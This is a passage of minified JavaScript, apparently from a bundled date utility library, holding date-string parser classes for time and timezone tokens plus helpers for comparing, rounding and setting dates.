Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=24}},{key:"set",value:function(t,e,n){var r=n<=24?n%24:n;return t.setUTCHours(r,0,0,0),t}}])&&hf(e.prototype,n),r&&hf(e,r),c}(ou);function wf(t){return wf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wf(t)}function _f(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Of(t,p){return Of=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Of(t,p)}function xf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Cf(t);if(e){var o=Cf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===wf(e)||"function"==typeof e))return e;return kf(t)}(this,n)}}function kf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Cf(t){return Cf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Cf(t)}function Sf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var jf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Of(t,e)}(c,t);var e,n,r,o=xf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Sf(kf(t=o.call.apply(o,[this].concat(n))),"priority",60),Sf(kf(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"m":return Fu(wu,t);case"mo":return n.ordinalNumber(t,{unit:"minute"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=59}},{key:"set",value:function(t,e,n){return t.setUTCMinutes(n,0,0),t}}])&&_f(e.prototype,n),r&&_f(e,r),c}(ou);function Tf(t){return Tf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Tf(t)}function Df(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Ef(t,p){return Ef=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ef(t,p)}function Pf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=If(t);if(e){var o=If(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Tf(e)||"function"==typeof e))return e;return Rf(t)}(this,n)}}function Rf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function If(t){return If=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},If(t)}function Af(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Mf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ef(t,e)}(c,t);var e,n,r,o=Pf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Af(Rf(t=o.call.apply(o,[this].concat(n))),"priority",50),Af(Rf(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"s":return Fu(_u,t);case"so":return n.ordinalNumber(t,{unit:"second"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=59}},{key:"set",value:function(t,e,n){return t.setUTCSeconds(n,0),t}}])&&Df(e.prototype,n),r&&Df(e,r),c}(ou);function Nf(t){return Nf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Nf(t)}function Ff(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Lf(t,p){return Lf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Lf(t,p)}function qf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Uf(t);if(e){var o=Uf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Nf(e)||"function"==typeof e))return e;return Bf(t)}(this,n)}}function Bf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Uf(t){return Uf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Uf(t)}function zf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Hf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Lf(t,e)}(c,t);var e,n,r,o=qf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return zf(Bf(t=o.call.apply(o,[this].concat(n))),"priority",30),zf(Bf(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Nu(Bu(e.length,t),(function(t){return Math.floor(t*Math.pow(10,3-e.length))}))}},{key:"set",value:function(t,e,n){return t.setUTCMilliseconds(n),t}}])&&Ff(e.prototype,n),r&&Ff(e,r),c}(ou);function Wf(t){return Wf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wf(t)}function Yf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Gf(t,p){return Gf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Gf(t,p)}function Vf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Zf(t);if(e){var o=Zf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Wf(e)||"function"==typeof e))return e;return Kf(t)}(this,n)}}function Kf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Zf(t){return Zf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Zf(t)}function Xf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Qf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Gf(t,e)}(c,t);var e,n,r,o=Vf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Xf(Kf(t=o.call.apply(o,[this].concat(n))),"priority",10),Xf(Kf(t),"incompatibleTokens",["t","T","x"]),t}return e=c,(n=[{key:"parse",value:function(t,e){switch(e){case"X":return Lu(Pu,t);case"XX":return Lu(Ru,t);case"XXXX":return Lu(Iu,t);case"XXXXX":return Lu(Mu,t);default:return Lu(Au,t)}}},{key:"set",value:function(t,e,n){return e.timestampIsSet?t:new Date(t.getTime()-n)}}])&&Yf(e.prototype,n),r&&Yf(e,r),c}(ou);function Jf(t){return Jf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Jf(t)}function ed(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function nd(t,p){return nd=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},nd(t,p)}function rd(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=id(t);if(e){var o=id(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Jf(e)||"function"==typeof e))return e;return od(t)}(this,n)}}function od(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function id(t){return id=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},id(t)}function ad(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ud=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&nd(t,e)}(c,t);var e,n,r,o=rd(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ad(od(t=o.call.apply(o,[this].concat(n))),"priority",10),ad(od(t),"incompatibleTokens",["t","T","X"]),t}return e=c,(n=[{key:"parse",value:function(t,e){switch(e){case"x":return Lu(Pu,t);case"xx":return Lu(Ru,t);case"xxxx":return Lu(Iu,t);case"xxxxx":return Lu(Mu,t);default:return Lu(Au,t)}}},{key:"set",value:function(t,e,n){return e.timestampIsSet?t:new Date(t.getTime()-n)}}])&&ed(e.prototype,n),r&&ed(e,r),c}(ou);function sd(t){return sd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},sd(t)}function cd(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ld(t,p){return ld=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ld(t,p)}function fd(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=hd(t);if(e){var o=hd(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===sd(e)||"function"==typeof e))return e;return pd(t)}(this,n)}}function pd(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function hd(t){return hd=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},hd(t)}function md(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var yd=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ld(t,e)}(c,t);var e,n,r,o=fd(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return md(pd(t=o.call.apply(o,[this].concat(n))),"priority",40),md(pd(t),"incompatibleTokens","*"),t}return e=c,(n=[{key:"parse",value:function(t){return qu(t)}},{key:"set",value:function(t,e,n){return[new Date(1e3*n),{timestampIsSet:!0}]}}])&&cd(e.prototype,n),r&&cd(e,r),c}(ou);function vd(t){return vd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vd(t)}function gd(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function bd(t,p){return bd=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},bd(t,p)}function $d(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=_d(t);if(e){var o=_d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===vd(e)||"function"==typeof e))return e;return wd(t)}(this,n)}}function wd(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _d(t){return _d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},_d(t)}function Od(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var xd=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&bd(t,e)}(c,t);var e,n,r,o=$d(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Od(wd(t=o.call.apply(o,[this].concat(n))),"priority",20),Od(wd(t),"incompatibleTokens","*"),t}return e=c,(n=[{key:"parse",value:function(t){return qu(t)}},{key:"set",value:function(t,e,n){return[new Date(n),{timestampIsSet:!0}]}}])&&gd(e.prototype,n),r&&gd(e,r),c}(ou),kd={G:new du,y:new Ju,Y:new us,R:new ms,u:new Os,Q:new Es,q:new Ls,M:new Gs,L:new ec,w:new cc,I:new vc,d:new Sc,D:new Ac,E:new Hc,e:new Qc,c:new sl,i:new vl,a:new kl,b:new Rl,B:new Bl,h:new Kl,H:new rf,K:new df,k:new $f,m:new jf,s:new Mf,S:new Hf,X:new Qf,x:new ud,t:new yd,T:new xd};function Cd(t){return Cd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Cd(t)}function Sd(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return jd(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return jd(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,l=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return c=t.done,t},e:function(t){l=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(l)throw o}}}}function jd(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var Td=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Dd=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Ed=/^'([^]*?)'?$/,Pd=/''/g,Rd=/\S/,Id=/[a-zA-Z]/;function Ad(t,e,n,r){var o,c,l,f,d,h,m,y,v,$,w,_,O,x,k,C,S,j;jn(3,arguments);var T=String(t),D=String(e),E=Jn(),P=null!==(o=null!==(c=null==r?void 0:r.locale)&&void 0!==c?c:E.locale)&&void 0!==o?o:_i;if(!P.match)throw new RangeError("locale must contain match property");var R=Tn(null!==(l=null!==(f=null!==(d=null!==(h=null==r?void 0:r.firstWeekContainsDate)&&void 0!==h?h:null==r||null===(m=r.locale)||void 0===m||null===(y=m.options)||void 0===y?void 0:y.firstWeekContainsDate)&&void 0!==d?d:E.firstWeekContainsDate)&&void 0!==f?f:null===(v=E.locale)||void 0===v||null===($=v.options)||void 0===$?void 0:$.firstWeekContainsDate)&&void 0!==l?l:1);if(!(R>=1&&R<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var I=Tn(null!==(w=null!==(_=null!==(O=null!==(x=null==r?void 0:r.weekStartsOn)&&void 0!==x?x:null==r||null===(k=r.locale)||void 0===k||null===(C=k.options)||void 0===C?void 0:C.weekStartsOn)&&void 0!==O?O:E.weekStartsOn)&&void 0!==_?_:null===(S=E.locale)||void 0===S||null===(j=S.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==w?w:0);if(!(I>=0&&I<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===D)return""===T?qn(n):new Date(NaN);var A,M={firstWeekContainsDate:R,weekStartsOn:I,locale:P},N=[new nu],F=D.match(Dd).map((function(t){var e=t[0];return e in oi?(0,oi[e])(t,P.formatLong):t})).join("").match(Td),L=[],B=Sd(F);try{var U=function(){var e=A.value;null!=r&&r.useAdditionalWeekYearTokens||!si(e)||ci(e,D,t),null!=r&&r.useAdditionalDayOfYearTokens||!ui(e)||ci(e,D,t);var n=e[0],o=kd[n];if(o){var c=o.incompatibleTokens;if(Array.isArray(c)){var l=L.find((function(t){return c.includes(t.token)||t.token===n}));if(l)throw new RangeError("The format string mustn't contain `".concat(l.fullToken,"` and `").concat(e,"` at the same time"))}else if("*"===o.incompatibleTokens&&L.length>0)throw new RangeError("The format string mustn't contain `".concat(e,"` and any other token at the same time"));L.push({token:n,fullToken:e});var f=o.run(T,e,P.match,M);if(!f)return{v:new Date(NaN)};N.push(f.setter),T=f.rest}else{if(n.match(Id))throw new RangeError("Format string contains an unescaped latin alphabet character `"+n+"`");if("''"===e?e="'":"'"===n&&(e=e.match(Ed)[1].replace(Pd,"'")),0!==T.indexOf(e))return{v:new Date(NaN)};T=T.slice(e.length)}};for(B.s();!(A=B.n()).done;){var z=U();if("object"===Cd(z))return z.v}}catch(t){B.e(t)}finally{B.f()}if(T.length>0&&Rd.test(T))return new Date(NaN);var H=N.map((function(t){return t.priority})).sort((function(a,b){return b-a})).filter((function(t,e,n){return n.indexOf(t)===e})).map((function(t){return N.filter((function(e){return e.priority===t})).sort((function(a,b){return b.subPriority-a.subPriority}))})).map((function(t){return t[0]})),W=qn(n);if(isNaN(W.getTime()))return new Date(NaN);var Y,G=Ao(W,ir(W)),V={},K=Sd(H);try{for(K.s();!(Y=K.n()).done;){var Z=Y.value;if(!Z.validate(G,M))return new Date(NaN);var X=Z.set(G,V,M);Array.isArray(X)?(G=X[0],Ti(V,X[1])):G=X}}catch(t){K.e(t)}finally{K.f()}return G}function Md(t,e,n){return jn(2,arguments),Rr(Ad(t,e,new Date,n))}function Nd(t){return jn(1,arguments),1===qn(t).getDay()}function Fd(t){return jn(1,arguments),qn(t).getTime()<Date.now()}function Ld(t){jn(1,arguments);var e=qn(t);return e.setMinutes(0,0,0),e}function qd(t,e){jn(2,arguments);var n=Ld(t),r=Ld(e);return n.getTime()===r.getTime()}function Bd(t,e,n){jn(2,arguments);var r=er(t,n),o=er(e,n);return r.getTime()===o.getTime()}function Ud(t,e){return jn(2,arguments),Bd(t,e,{weekStartsOn:1})}function zd(t,e){jn(2,arguments);var n=or(t),r=or(e);return n.getTime()===r.getTime()}function Hd(t,e){jn(2,arguments);var n=lo(t),r=lo(e);return n.getTime()===r.getTime()}function Wd(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function Yd(t,e){jn(2,arguments);var n=ho(t),r=ho(e);return n.getTime()===r.getTime()}function Gd(t){jn(1,arguments);var e=qn(t);return e.setMilliseconds(0),e}function Vd(t,e){jn(2,arguments);var n=Gd(t),r=Gd(e);return n.getTime()===r.getTime()}function Kd(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getFullYear()===r.getFullYear()}function Zd(t){return jn(1,arguments),qd(Date.now(),t)}function Xd(t){return jn(1,arguments),Ud(t,Date.now())}function Qd(t){return jn(1,arguments),Hd(Date.now(),t)}function Jd(t){return jn(1,arguments),Wd(Date.now(),t)}function tp(t){return jn(1,arguments),Yd(Date.now(),t)}function ep(t){return jn(1,arguments),Vd(Date.now(),t)}function np(t,e){return jn(1,arguments),Bd(t,Date.now(),e)}function op(t){return jn(1,arguments),Kd(t,Date.now())}function ip(t){return jn(1,arguments),4===qn(t).getDay()}function ap(t){return jn(1,arguments),Dr(t,Date.now())}function up(t){return jn(1,arguments),Dr(t,Bn(Date.now(),1))}function sp(t){return jn(1,arguments),2===qn(t).getDay()}function cp(t){return jn(1,arguments),3===qn(t).getDay()}function lp(t,e){jn(2,arguments);var time=qn(t).getTime(),n=qn(e.start).getTime(),r=qn(e.end).getTime();if(!(n<=r))throw new RangeError("Invalid interval");return time>=n&&time<=r}function fp(t,e){return jn(2,arguments),Bn(t,-Tn(e))}function dp(t){return jn(1,arguments),Dr(t,fp(Date.now(),1))}function pp(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=9+10*Math.floor(n/10);return e.setFullYear(r+1,0,0),e.setHours(0,0,0,0),e}function hp(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6");var v=qn(t),$=v.getDay(),w=6+($<y?-7:0)-($-y);return v.setHours(0,0,0,0),v.setDate(v.getDate()+w),v}function mp(t){return jn(1,arguments),hp(t,{weekStartsOn:1})}function yp(t){jn(1,arguments);var e=rr(t),n=new Date(0);n.setFullYear(e+1,0,4),n.setHours(0,0,0,0);var r=nr(n);return r.setDate(r.getDate()-1),r}function vp(t){jn(1,arguments);var e=qn(t),n=e.getMonth(),r=n-n%3+3;return e.setMonth(r,0),e.setHours(0,0,0,0),e}function gp(t){jn(1,arguments);var e=qn(t),n=e.getFullYear();return e.setFullYear(n+1,0,0),e.setHours(0,0,0,0),e}var bp=/(\w)\1*|''|'(''|[^'])+('|$)|./g,$p=/^'([^]*?)'?$/,wp=/''/g,_p=/[a-zA-Z]/;function Op(t,e){jn(2,arguments);var n=qn(t);if(!Rr(n))throw new RangeError("Invalid time value");var r=Ao(n,ir(n)),o=e.match(bp);return o?o.map((function(t){if("''"===t)return"'";var e=t[0];if("'"===e)return function(input){var t=input.match($p);if(!t)return input;return t[1].replace(wp,"'")}(t);var n=zo[e];if(n)return n(r,t);if(e.match(_p))throw new RangeError("Format string contains an unescaped latin alphabet character `"+e+"`");return t})).join(""):""}var xp=365.2425;function kp(t){var e=t.years,n=t.months,r=t.weeks,o=t.days,c=t.hours,l=t.minutes,f=t.seconds;jn(1,arguments);var d=0;e&&(d+=e*xp),n&&(d+=n*(xp/12)),r&&(d+=7*r),o&&(d+=o);var h=24*d*60*60;return c&&(h+=60*c*60),l&&(h+=60*l),f&&(h+=f),Math.round(1e3*h)}function Cp(t){jn(1,arguments);var e=t/hn;return Math.floor(e)}function Sp(t){jn(1,arguments);var e=t/pn;return Math.floor(e)}function jp(t){jn(1,arguments);var e=t/mn;return Math.floor(e)}function Tp(t){jn(1,arguments);var e=t/vn;return Math.floor(e)}function Dp(t){return jn(1,arguments),Math.floor(t*pn)}function Ep(t){return jn(1,arguments),Math.floor(t*_n)}function Pp(t){jn(1,arguments);var e=t/gn;return Math.floor(e)}function Rp(t){jn(1,arguments);var e=t/bn;return Math.floor(e)}function Ip(t,e){jn(2,arguments);var n=e-na(t);return n<=0&&(n+=7),Bn(t,n)}function Ap(t){return jn(1,arguments),Ip(t,5)}function Mp(t){return jn(1,arguments),Ip(t,1)}function Np(t){return jn(1,arguments),Ip(t,6)}function Fp(t){return jn(1,arguments),Ip(t,0)}function Lp(t){return jn(1,arguments),Ip(t,4)}function qp(t){return jn(1,arguments),Ip(t,2)}function Bp(t){return jn(1,arguments),Ip(t,3)}function Up(t){if(jn(1,arguments),"string"==typeof t){var e=t.match(/(\d{4})-(\d{2})-(\d{2})[T ](\d{2}):(\d{2}):(\d{2})(?:\.(\d{0,7}))?(?:Z|(.)(\d{2}):?(\d{2})?)?/);return e?new Date(Date.UTC(+e[1],+e[2]-1,+e[3],+e[4]-(+e[9]||0)*("-"==e[8]?-1:1),+e[5]-(+e[10]||0)*("-"==e[8]?-1:1),+e[6],+((e[7]||"0")+"00").substring(0,3))):new Date(NaN)}return qn(t)}function zp(t,e){jn(2,arguments);var n=na(t)-e;return n<=0&&(n+=7),fp(t,n)}function Hp(t){return jn(1,arguments),zp(t,5)}function Wp(t){return jn(1,arguments),zp(t,1)}function Yp(t){return jn(1,arguments),zp(t,6)}function Gp(t){return jn(1,arguments),zp(t,0)}function Vp(t){return jn(1,arguments),zp(t,4)}function Kp(t){return jn(1,arguments),zp(t,2)}function Zp(t){return jn(1,arguments),zp(t,3)}function Xp(t){return jn(1,arguments),Math.floor(t*gn)}function Qp(t){jn(1,arguments);var e=t/$n;return Math.floor(e)}function Jp(t,e){var n;if(arguments.length<1)throw new TypeError("1 argument required, but only none provided present");var r=Tn(null!==(n=null==e?void 0:e.nearestTo)&&void 0!==n?n:1);if(r<1||r>30)throw new RangeError("`options.nearestTo` must be between 1 and 30");var o=qn(t),c=o.getSeconds(),l=o.getMinutes()+c/60,f=Kr(null==e?void 0:e.roundingMethod)(l/r)*r,d=l%r,h=Math.round(d/r)*r;return new Date(o.getFullYear(),o.getMonth(),o.getDate(),o.getHours(),f+h)}function eh(t){jn(1,arguments);var e=t/wn;return Math.floor(e)}function nh(t){return jn(1,arguments),t*mn}function rh(t){jn(1,arguments);var e=t/_n;return Math.floor(e)}function oh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e),o=n.getFullYear(),c=n.getDate(),l=new Date(0);l.setFullYear(o,r,15),l.setHours(0,0,0,0);var f=oa(l);return n.setMonth(r,Math.min(c,f)),n}function ih(t){return ih="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ih(t)}function ah(t,e){if(jn(2,arguments),"object"!==ih(e)||null===e)throw new RangeError("values parameter must be an object");var n=qn(t);return isNaN(n.getTime())?new Date(NaN):(null!=e.year&&n.setFullYear(e.year),null!=e.month&&(n=oh(n,e.month)),null!=e.date&&n.setDate(Tn(e.date)),null!=e.hours&&n.setHours(Tn(e.hours)),null!=e.minutes&&n.setMinutes(Tn(e.minutes)),null!=e.seconds&&n.setSeconds(Tn(e.seconds)),null!=e.milliseconds&&n.setMilliseconds(Tn(e.milliseconds)),n)}function uh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setDate(r),n}function sh(t,e,n){var r,o,c,l,f,d,h,m;jn(2,arguments);var y=Jn(),v=Tn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.weekStartsOn)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==c?c:y.weekStartsOn)&&void 0!==o?o:null===(h=y.locale)||void 